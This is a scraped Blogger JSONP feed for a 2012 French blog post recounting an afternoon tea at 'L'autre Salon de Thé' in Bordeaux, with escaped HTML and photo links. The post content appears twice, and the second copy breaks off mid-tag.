style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EJe voulais vous faire partager cet endroit très agréable, le service est rapide, le prix est normal, un grand choix de thé, des parts de pâtisserie énorme et un service à thé avec des fleurs, juste magnifique.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EVoici quelques photos de notre goûter, je ne pouvais pas ne pas partager ce délicieux moment.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EJe vous souhaite un bon dimanche et je vous dis à la semaine prochaine.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3\/s1600\/the%CC%81+time+look.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3\/s640\/the%CC%81+time+look.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfFnWLTqImE7pBZ61NtDRRC9gxjitL9pCKqPrQkk9FRh4NKpfkPiqEuW5EDPOf4ffHQhYkR3xSZ38NxFKDE-Q9UAH7ooIHhL4vGS_rhmP9l590qFhHUbZjhqKjYKSJjV6UbGLCP16UaBfM\/s1600\/L-Autre-Salon-de-the_mode_large_modepass_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfFnWLTqImE7pBZ61NtDRRC9gxjitL9pCKqPrQkk9FRh4NKpfkPiqEuW5EDPOf4ffHQhYkR3xSZ38NxFKDE-Q9UAH7ooIHhL4vGS_rhmP9l590qFhHUbZjhqKjYKSJjV6UbGLCP16UaBfM\/s640\/L-Autre-Salon-de-the_mode_large_modepass_2.jpg\" width=\"497\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW4gTH4GUwVAI3xocTG08U7xrtZCahil9W5v92Q5TC8ixnXTcZtuDI53ZZyZfxPXLmembk7DJWbeXXIvChChCaxSdKUq4wWvrXGz0e3L9lliivgda0T3bUh_5aa9zqeOQcsE3PXwlr371V\/s1600\/IMG_0642.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW4gTH4GUwVAI3xocTG08U7xrtZCahil9W5v92Q5TC8ixnXTcZtuDI53ZZyZfxPXLmembk7DJWbeXXIvChChCaxSdKUq4wWvrXGz0e3L9lliivgda0T3bUh_5aa9zqeOQcsE3PXwlr371V\/s640\/IMG_0642.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNqJYkrOaWETQZnwlWygDfJlHtmhDWSygv_bQ1WCXFzXeuS3diBquiHCWNe0ZzYq1DCWcXGWMHjVmcR8ZOxRQ_fLGskVW4dhZxhc78rHIky1Xt7ddPvLAoTWV4bO8aHJUX16J-ZW4KjrS\/s1600\/IMG_0643.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNqJYkrOaWETQZnwlWygDfJlHtmhDWSygv_bQ1WCXFzXeuS3diBquiHCWNe0ZzYq1DCWcXGWMHjVmcR8ZOxRQ_fLGskVW4dhZxhc78rHIky1Xt7ddPvLAoTWV4bO8aHJUX16J-ZW4KjrS\/s640\/IMG_0643.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSCfBtTd9e9T25Yhiz78QH6fZo4XeafQevJnS5SMVVNdDc_Pp7aYdOV7jPDFM9_Gnd6iJL7kBX658w-i2dFDg41RYr3Lr4EdFwoKCj5YRglynOPz39SmUbZbdoBTHkIbF0AnocgO_ykaMk\/s1600\/IMG_0644.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSCfBtTd9e9T25Yhiz78QH6fZo4XeafQevJnS5SMVVNdDc_Pp7aYdOV7jPDFM9_Gnd6iJL7kBX658w-i2dFDg41RYr3Lr4EdFwoKCj5YRglynOPz39SmUbZbdoBTHkIbF0AnocgO_ykaMk\/s640\/IMG_0644.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGAK0QFAxLmtin912gGYgGOOa1PA5ZeyWcFrRf6J6QL7RLgElR1CcIwRhxCT2AqhaEGsYtit3guOIbPmzcsMm0XqjDQgjRBm5ygQwSHnAHaLRGmkmOrJh0Yxjo1TjmZtBDWy7B27WjJzpX\/s1600\/IMG_0645.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGAK0QFAxLmtin912gGYgGOOa1PA5ZeyWcFrRf6J6QL7RLgElR1CcIwRhxCT2AqhaEGsYtit3guOIbPmzcsMm0XqjDQgjRBm5ygQwSHnAHaLRGmkmOrJh0Yxjo1TjmZtBDWy7B27WjJzpX\/s640\/IMG_0645.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL6CHWzK4-WgevE-W8grBYYGH4xNnf0QvujMeTVtuwkRRdW67V7V-zFqb4hOeONW1LIR-6LAXvqfnXX4biucmKKOz_SKLkwDZ5O08unMMNgmCSZAUNrEQ8TdIuYJUJW8wOaEEIwds86bKk\/s1600\/IMG_0646.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL6CHWzK4-WgevE-W8grBYYGH4xNnf0QvujMeTVtuwkRRdW67V7V-zFqb4hOeONW1LIR-6LAXvqfnXX4biucmKKOz_SKLkwDZ5O08unMMNgmCSZAUNrEQ8TdIuYJUJW8wOaEEIwds86bKk\/s640\/IMG_0646.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOwcOzj3wI22BTcPgZ5A_Z3pZDV1FclBwRcY5gygQaiEe9hAGZ6jcIlW7z7tx9hyphenhyphenXcHoeQO2uPHOf0wy631oLjqxXVZgGL0EiiEHiMzLFWT34Hkr0cUKu1k-opH-E7DiqRLTi2mVTwuM3\/s1600\/IMG_0647.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOwcOzj3wI22BTcPgZ5A_Z3pZDV1FclBwRcY5gygQaiEe9hAGZ6jcIlW7z7tx9hyphenhyphenXcHoeQO2uPHOf0wy631oLjqxXVZgGL0EiiEHiMzLFWT34Hkr0cUKu1k-opH-E7DiqRLTi2mVTwuM3\/s640\/IMG_0647.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEireLD1oDlHFbRPKHQIOWdBvj0lbR7VCR-XkX5PrPrj4Q8UHCYSIemu2RZA_tic6ke-pptD0-7rp4p7sCmItYKm9yq3Zk3INJqTXdHAmcmUSQ0HrmRGoMlPORs4rpNQyk_MYWJs6VXsSKh6\/s1600\/IMG_0648.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEireLD1oDlHFbRPKHQIOWdBvj0lbR7VCR-XkX5PrPrj4Q8UHCYSIemu2RZA_tic6ke-pptD0-7rp4p7sCmItYKm9yq3Zk3INJqTXdHAmcmUSQ0HrmRGoMlPORs4rpNQyk_MYWJs6VXsSKh6\/s640\/IMG_0648.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrjedgwQbzN2pCouHslND-194G-Frcjcx2ECBqRVbiMaiw8nOXbVJ4nAFBPwjnFZDjqyGiUSdaYQSx6c-Be42ZWpEvFjYDyEVZ3HKxYug1tuhLOYk8oU3p_k-NgxU-jb6oNNbgVFBRk2kF\/s1600\/IMG_0649.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrjedgwQbzN2pCouHslND-194G-Frcjcx2ECBqRVbiMaiw8nOXbVJ4nAFBPwjnFZDjqyGiUSdaYQSx6c-Be42ZWpEvFjYDyEVZ3HKxYug1tuhLOYk8oU3p_k-NgxU-jb6oNNbgVFBRk2kF\/s640\/IMG_0649.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGyA3YxdsbWt9Fq6BSDtLvv42cWImiy4cZNtW4UMlcUOXFvLT0-UXJlwCYsooX7BH5YynCd4cIgWKGF8yYaxHVagqyYfJZf6QjPaqiFG-1rDw7rhQLcEioZI1plV5mzmnWqpqGYE0VVADK\/s1600\/IMG_0650.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGyA3YxdsbWt9Fq6BSDtLvv42cWImiy4cZNtW4UMlcUOXFvLT0-UXJlwCYsooX7BH5YynCd4cIgWKGF8yYaxHVagqyYfJZf6QjPaqiFG-1rDw7rhQLcEioZI1plV5mzmnWqpqGYE0VVADK\/s640\/IMG_0650.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuk9cikT50o6_xsGkfK-lwMyLBxBNn3_kjvzjzGeE_cMqosZB5z5yGYlhpNWqquBeeQR_a1_iv-2wpFey8ploCOyD1mSxdqgCFOeD04e0vzP9R43zsqZ3cYdL6GvfYBAzkKGLSwOpYIRed\/s1600\/IMG_0651.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuk9cikT50o6_xsGkfK-lwMyLBxBNn3_kjvzjzGeE_cMqosZB5z5yGYlhpNWqquBeeQR_a1_iv-2wpFey8ploCOyD1mSxdqgCFOeD04e0vzP9R43zsqZ3cYdL6GvfYBAzkKGLSwOpYIRed\/s640\/IMG_0651.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbhs4S7QyzPZnMafZNVlIIVuA_3lZvHdrzTDdviIXrcJDUTv94yJc-vUNORXv-9oRllIb67LtbLfz3p8Vk1kJ56Zvkwu7vuqb_XSE0QOQCzHWUH_7Jp4v5MQlDBctMPORlr5Q2aFM6Z-gR\/s1600\/IMG_0653.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbhs4S7QyzPZnMafZNVlIIVuA_3lZvHdrzTDdviIXrcJDUTv94yJc-vUNORXv-9oRllIb67LtbLfz3p8Vk1kJ56Zvkwu7vuqb_XSE0QOQCzHWUH_7Jp4v5MQlDBctMPORlr5Q2aFM6Z-gR\/s640\/IMG_0653.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivf0LYMpb7lqdM5XREg7ZeAF-gulZ7J3gI7tmlLi_MC5_qvoUtdRGTxFrBELNYPNVYMugV03hALFiNW8y7mTU3sL1FZEqlop1LuObjVPI2XYotjLd6Ct0jbNdV4SBpnW2cSuNxECXnc3Jb\/s1600\/IMG_0655.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivf0LYMpb7lqdM5XREg7ZeAF-gulZ7J3gI7tmlLi_MC5_qvoUtdRGTxFrBELNYPNVYMugV03hALFiNW8y7mTU3sL1FZEqlop1LuObjVPI2XYotjLd6Ct0jbNdV4SBpnW2cSuNxECXnc3Jb\/s640\/IMG_0655.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/4559436740870156323\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2012\/03\/tea-time.html#comment-form","title":"34 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/4559436740870156323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/4559436740870156323"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2012\/03\/tea-time.html","title":"Tea Time…"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3\/s72-c\/the%CC%81+time+look.jpg","height":"72","width":"72"},"thr$total":{"$t":"34"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://chachamosshart.blogspot.com/feeds/posts/default/4559436740870156323?alt=json-in-script&callback=av
body_size: 3478
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-4559436740870156323"},"published":{"$t":"2012-03-11T10:51:00.000+01:00"},"updated":{"$t":"2012-07-04T10:24:50.075+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"L'autre Salon de Thé"}],"title":{"type":"text","$t":"Tea Time…"},"content":{"type":"html","$t":"\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EHier après-midi, après avoir fait un petit tour en ville avec quelques achats, mon amie Marion et son chéri somme allés prendre un bon petit goûter.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003ENous avons longuement réfléchi pour le lieu, au début nous voulions allés manger des cups cackes \u0026nbsp; mais impossible de retrouver\u0026nbsp; où se situé le café. A la majorité générale, nous avons optés pour \" L'autre Salon de Thé\" qui se situe rue des remparts à Bordeaux.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EJe voulais vous faire partager cet endroit très agréable, le service est rapide, le prix est normal, un grand choix de thé, des parts de pâtisserie énorme et un service à thé avec des fleurs, juste magnifique.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EVoici quelques photos de notre goûter, je ne pouvais pas ne pas partager ce délicieux moment.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EJe vous souhaite un bon dimanche et je vous dis à la semaine prochaine.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3\/s1600\/the%CC%81+time+look.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3\/s640\/the%CC%81+time+look.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfFnWLTqImE7pBZ61NtDRRC9gxjitL9pCKqPrQkk9FRh4NKpfkPiqEuW5EDPOf4ffHQhYkR3xSZ38NxFKDE-Q9UAH7ooIHhL4vGS_rhmP9l590qFhHUbZjhqKjYKSJjV6UbGLCP16UaBfM\/s1600\/L-Autre-Salon-de-the_mode_large_modepass_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfFnWLTqImE7pBZ61NtDRRC9gxjitL9pCKqPrQkk9FRh4NKpfkPiqEuW5EDPOf4ffHQhYkR3xSZ38NxFKDE-Q9UAH7ooIHhL4vGS_rhmP9l590qFhHUbZjhqKjYKSJjV6UbGLCP16UaBfM\/s640\/L-Autre-Salon-de-the_mode_large_modepass_2.jpg\" width=\"497\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr 